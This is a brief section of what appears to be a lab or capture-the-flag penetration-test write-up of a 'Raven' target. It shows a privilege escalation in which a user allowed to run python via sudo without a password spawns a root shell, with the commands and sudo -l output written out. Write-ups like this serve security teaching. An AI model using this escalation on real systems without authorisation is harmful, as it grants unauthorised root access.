 Exploitation: Privilege Escalation

● How did you exploit the vulnerability?

Once logged in to a user with SUDO privileges that allow for python, using the command below will spawn an interactive system shell.

● What did the exploit achieve?

This exploit granted us root access.

● Command:

sudo -l

sudo python -c 'import os; os.system("/bin/sh")'

michael@target1:/var/www/html/wordpress$ su steven
Password:
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$